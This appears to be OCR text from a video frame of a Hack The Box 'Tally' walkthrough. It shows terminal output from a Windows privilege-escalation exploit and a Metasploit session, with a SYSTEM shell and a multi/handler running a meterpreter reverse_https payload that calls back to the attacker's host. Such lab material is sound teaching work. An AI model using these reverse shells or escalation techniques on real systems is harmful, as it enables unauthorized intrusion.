 Applications Places Terminal Mon 19:25 1
root@ippSec: ~/Documents/htb/boxes/tally
File Edit View Search Terminal Help
Unknown IID: {00000019-0000-0000-C000-000000000046} 000002A0B2A9F0A0
Unknown IID: {4C1E39E1-E3E3-4296-AA86-EC938D896E92} 000002A0B2A9F0A0
Query for ITMediaControl
Marshal Complete: 00000000
Release: 5
Release: 4
AddRef: 3
Release: 4
Release: 3
Result: 80029C4A
Done
Release: 1
Release object 000002A0B2A9ED00
Release: 2
C:\Users\Sarah>exit
[-] Failed to spawn shell with thread impersonation. Retrying without it.
Process 5044 created.
Channel 2 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>exit
exit
meterpreter > exit -y
[*] Shutting down Meterpreter...
[*] 10.10.10.59 - Meterpreter session 2 closed.  Reason: User exit
msf exploit(multi/handler) > jobs
Jobs
====
Id  Name                     Payload                           Payload opts
--  ----                     -------                           ------------
0   Exploit: multi/handler  windows/meterpreter/reverse_https  https://10.10.14.2:443
msf exploit(multi/handler) >
[HTB-0] 0:openvpn  1:SMB-Copy  2:Shell-User  3:python- 4:ruby* "ippSec" 19:25 28-May-18